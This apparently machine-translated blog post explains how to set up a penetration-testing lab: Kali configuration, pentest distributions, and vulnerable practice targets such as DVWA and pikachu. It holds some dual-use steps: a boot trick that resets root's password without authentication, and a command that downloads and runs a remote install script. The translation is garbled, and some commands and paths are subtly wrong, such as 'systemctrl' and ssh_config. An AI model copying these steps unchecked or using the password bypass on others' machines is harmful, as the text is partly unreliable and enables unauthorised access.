当前位置:网站首页>Penetration test (2) -- penetration test system, target, GoogleHacking, Kali tool
Penetration test (2) -- penetration test system, target, GoogleHacking, Kali tool
2022-07-06 15:55:00 【Catch the king before the thief】
operating system :https://zhuanlan.zhihu.com/p/162865015
1、 be based on Windows、Linux、Android Penetration test system of
1.1 be based on Linux The system of
- Kali:https://www.kali.org/get-kali/
- Parrot Security OS:Parrot Security
- backbox:https://www.backbox.org/
- blackArch:https://blackarch.org/index.html
linux System catalog

View the operating system version command
- cat /proc/version
- uname -a
- lsb_release -a
Use root user
1. kali When you know the password , Directly modifying kali Of root password
- 1. Sign in kali When using ordinary users .( The default username and password are both kali )
- 2. open kali Command terminal , Direct input sudo passwd root Make changes
- 3. Log out of the current ordinary user , Switch `root` user
2. kali Forget the password , Enter single user mode and modify directly kali Of root password
- 1. When starting up, enter the system and press `e`
- 2. In the penultimate line of the editing page `ro` Switch to `rw`, And add at the end `init=/bin/bash` command , Press... After modification `F10` Get into Boot Single user mode
- 3. Get into Boot After single user mode , Input `passwd root` modify root User's password , By default, the password is changed to `root` Just go
- 4. restart linux To log in `root` user
- 5. You can use it directly after restarting kali Of `root` user
Network card settings --- To configure static state IP
Method 1: GUI settings


Method 2: Command line configuration
To configure static state IP Address :vim /etc/network/interfaces
#eth0 Network card configuration
auto eth0
iface eth0 inet static
address 192.168.1.5
netmask 255.255.255.0
gateway 192.168.1.1To configure DNS:vim /etc/resolv.conf
# Add the following and save
nameserver 114.114.114.114Restart NIC :
ifconfig eth0 down
ifconfig eth0 upservice networking restart
see IP
ifconfig -a
If neither of the above methods works ,
- Delete the network card in the virtual machine settings , Then add a network card ,
- See if the bridged physical network card is wrong : edit ---> Virtual Network Editor ---> change setting . In the bridge mode, choose to bridge to the network card that can connect to the Internet normally .
Enable ssh
vim /etc/ssh/ssh_config, modify PermitRootLogin yes
systemctrl start ssh
systemctrl status ssh
systemctrl enable --now ssh # Set boot up
Upgrade software 、 System
kali The default official source will be slow to use in China , Therefore, the domestic mirror station is generally replaced .
The method is as follows :
1. open /etc/apt/sources.list file .
2. use # Comment out the default official source , Plus Alibaba cloud url
deb https://mirrors.aliyun.com/kali kali-rolling main non-free contrib
deb-src https://mirrors.aliyun.com/kali kali-rolling main non-free contrib
Save exit when finished
Other mirror stations in China
China University of science and technology
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
Tsinghua University source
deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free
Zhejiang Dayuan
deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free
Neusoft University source
deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib
deb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib
NetEase Kali Source
deb http://mirrors.163.com/debian wheezy main non-free contrib
deb-src http://mirrors.163.com/debian wheezy main non-free contrib
Update software list
sudo apt-get update # Update software list
sudo apt-get upgrade # Update software
sudo apt-get dist-upgrade # upgrade
sudo apt-get clean # Delete cache package
sudo apt-get autoclean # Remove uninstalled deb package
sudo apt-get autoremove
With win10 Form shows
- Carry out orders :kali-undercover
- From the disguised win10 recovery . Delete the current user directory .config Under the xfce4 Catalog , And then restart
cd ~/.config
rm -rf xfce4
reboot , The command line also has C The Rune of a disk , In execution kali-undercover Command can be switched .
Method 2: Right click the task icon to log out and replace the image interface , There is no need to delete the file .
install Google Pinyin typewriting
Kali install google typewriting :https://blog.csdn.net/QQ670663/article/details/123640587
apt search fcitx-googlepinyin
apt install fcitx # Install the input method framework
apt-get install fcitx-googlepinyin # install Googel Pinyin input method
reboot
"Ctrl + Space " Start input method
If it doesn't work , Search box input fcitx , open Fcitx To configure , Will be installed Googel Pinyin input method ranks first
With text input, press shift Key to switch between Chinese and English
Start the service
service mysql start
service mysql stop
service mysql restart
service mysql status
perhaps
systemctrl start mysql
service apache start
The configuration file
/etc/nginx/nginx.conf
Configure default port
/etc/nginx/sites-available/default
start-up nginx
/etc/init.d/nginx start
File upload and download
vm-tools
vsftp
scp
rz Upload files
sz file Download the file
Kali Tools list
Tools documentation :https://www.kali.org/tools/
1.2 be based on win10 The system of
- BlackWin:https://blackwin.ir
- Ninja safe penetration system (NINJUTSU OS):https://blog.csdn.net/pggril/article/details/121711649
Elegant download official Ninjutsu OS Ninja system :https://cn-sec.com/archives/402460.html
- official github:https://github.com/Ninjutsu-blog
- official blog:https://ninjutsu-blog.github.io/
- official tg Group :https://t.me/Ninjutsu_os
1.3 be based on Android The system of
3、 Penetration test Environmental Science Drone aircraft
Search for "vulhub Integrated range construction "
What if you find it difficult to find a target when learning penetration testing ?:https://www.zhihu.com/question/24075072
3.1 web Environment building
phpstudy Integrate web Environmental Science
phpstudy:https://www.xp.cn/linux.html
window Environmental installation

nts Express " Non-thread safety ", So some experiments cannot be done . Simple environmental requirements can also be done , It's too complicated to do , On the manual installation environment .linux The environment is the same .
- apache Official website :https://projects.apache.org/releases.html
- nginx Official website :http://nginx.org/en/download.html
- php Official website :https://www.php.net/downloads
- mysql Official website :https://www.mysql.com/downloads/
At this time, you can download it from the official website " Thread safety " Version of , Put it in phpstudy Of Extensions The corresponding folder under the folder , Use phpstudy Just switch versions .

php Thread safe version download :https://windows.php.net/download/
linux Environmental installation
wget -O install.sh https://notdocker.xp.cn/install.sh && sudo bash install.sh

After installation ,
- The installation directory : /usr/local/phpstudy
- www Catalog : /www/
install apache ( Apache HTTP Server )
Apache HTTP Server download , install , To configure , start-up :https://blog.csdn.net/ezconn/article/details/115712043

Apache The official website does not provide binary versions of the software , Only source code . If you can't compile Apache HTTP Server, Third party organizations can download compiled windows Installation package . The third party address provided on the official website is as follows
If you want to install Integrated development environment , You can choose the last two WampServer and XAMPP, Installation and use are very convenient .
If you only want to download a separate installation package, you can choose the first two websites ApacheHaus and Apache Lounge
Apache Installation
- 1、 Unzip to the specified directory .( E:\web\ApacheServer )
- 2、 Get into E:\web\ApacheServer/conf In the folder , open httpd.conf file , take Define SRVROOT The path after the line is changed to E:\web\ApacheServer
- 3、 Get into E:\web\ApacheServer/bin Catalog , Command line execution httpd -k install Command to install
- 4、 And then the command line httpd - k start Start the service . Or to bin Directory execution ApacheMonitor.exe And then click start Start the service .
- 5、 Enter "localhost:80" Can access apache A well-defined website .
- 6、 Stop the service , On the command line httpd -k stop Or in ApacheMonitor Click in the window stop that will do .
Modify and add Apache The default site directory for
Apache HTTP Server After installed , The default site directory is located in htdocs In the folder , The default homepage is the folder index.html file
Modification method :
- 1、Apache Installation directory conf Under the httpd.conf File is Apache The configuration file , be responsible for Apache Operation of .
- 2、 open httpd.conf , lookup DocumentRoot、<Directory Modify and save
DocumentRoot "${SRVROOT}/htdocs" It is amended as follows DocumentRoot "D:/WWW"
<Directory "${SRVROOT}/htdocs"> It is now revised to <Directory "D:/WWW"> - 3、 restart apache The server , Let the above modification take effect .
3.2 vulnhub Drone aircraft
vulnhub Drone aircraft , There are many big guys who contribute to the target environment
Official website :https://www.vulnhub.com/

3.3 vulhub Integrated range
Official website :https://vulhub.org/#/environments/
Vulhub It's an open source vulnerability range for the public , There is no need to docker knowledge , Just execute two commands to compile 、 Run a complete vulnerability shooting range image . Make it easier to replicate vulnerabilities , Let security researchers focus more on the vulnerability principle itself .
install docker and docker-compose After that, you can start to use vulhub:
3.4 PentesterLab
Official website :https://pentesterlab.com/exercises
PentesterLab Penetration drill platform :http://www.javashuo.com/article/p-fhbgpvtl-hx.html
web for pentester It is a product developed by foreign security researchers web Penetration testing platform ( Environmental Science ) Through this platform, you can learn about common Web Vulnerability detection technology .
PentesterLab There are many penetration test drill systems provided . The next two are just web Penetration test , Download the image to the local installation , Carry out experiments , There are also infiltration tutorials .
- Web Pentester download :https://pentesterlab.com/exercises/web_for_pentester/iso
- Web Pentester II download :https://pentesterlab.com/exercises/web_for_pentester_II/iso
Some resources are free , Some resources are charged . download web_for_pentester_II This image is opened in the virtual machine and accessed through the host , Set up a penetration testing environment locally . Be careful , When setting up a virtual machine, at least assign it 1G Of RAM, Otherwise, it may not work properly .

Web for Pentester II Practice problem solving :https://www.anquanke.com/post/id/85253
keyword :PentesterLab Infiltrator cultivation plan
3.5 DVWA
DVWA ( Dam Vulnerable Web Application ) Yes, it is PHP+Mysql Write a set for routine WEB Loophole teaching and testing WEB Vulnerability test procedure . Contains SQL Inject 、XSS、 Blind injection and other common security vulnerabilities .
Official website :https://dvwa.co.uk/
DVWA Full level customs clearance tutorial :https://blog.csdn.net/weixin_52515588/article/details/123752765
DVWA Installation tutorial :https://blog.csdn.net/weixin_51112758/article/details/122405471
Web Vulnerability experiment platform . A well-known open source shooting range .
Ubuntu install dvwa
install mysql:sudo apt-get install mysql-client mysql-server
change mysql The code of is utf-8
1. Get into mysql:mysql -uroot -p , Then input root password
2. see mysql code :mysql> SHOW VARIABLES LIKE 'character_set_%';
3. Modify encoding ( Exit first mysql ) :
To configure /etc/mysql/conf.d/mysql.cnf , Only by default [mysql] a line , Change to the following :
[client]
default-character-set=utf8[mysql]
default-character-set=utf8To configure /etc/mysql/mysql.conf.d/mysqld.conf, stay [mysqld] Add the following two lines under the node :
character-set-server=utf8
collation-server=utf8_general_ci- Execute the command when finished :sudo /etc/init.d/mysql restart // No service mysql restart

Public key 、 Private key :
public_key:6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb
private_key:6LdJJlUUAAAAAM2a3HrgzLczqdYp4g05EqDs-W4K

Virtual machine address :192.16873.131, So the visit :"http://192.168.73.131/dvwa_master/index.php",

You can see the use of php The version is 5.5.38, If allow_url_include Report errors , You need to modify the corresponding version php.ini

DVWA-PHP function allow_url_include: Disabled error :https://blog.csdn.net/qq_36415152/article/details/96297575
mysql Report errors the server requested authentication method unknown to the client:https://blog.csdn.net/fms5201314/article/details/108291574
http://127.0.0.1/dvwa/setup.php
Default user name :admin
Default password :password
3.6 pikachu
Github Address :https://github.com/zhuifengshaonianhanlu/pikachu
Pikachu It's a loophole Web Application system , Here are the common web Security vulnerabilities . If you are one Web Penetration test learners are worried about not having the right range to practice , that Pikachu Maybe it's just what you want .
Directly from Github download , Then refer to Readme File installation steps :
- Download it pikachu Put the folder in web Under the root directory of the server

- Modify... According to the actual situation inc/config.inc.php Database connection configuration inside
- visit http://x.x.x.x/pikachu/index.php,( I am http://192.168.0.6/pikachu_master/index.php ) There will be a hint " Welcome to use ,pikachu It's not initialized yet , Click to initialize the installation !", Click to complete the installation . If there is no prompt , Manual access /pikachu/install.php
- After installation, enter the default homepage .

pkxss backstage
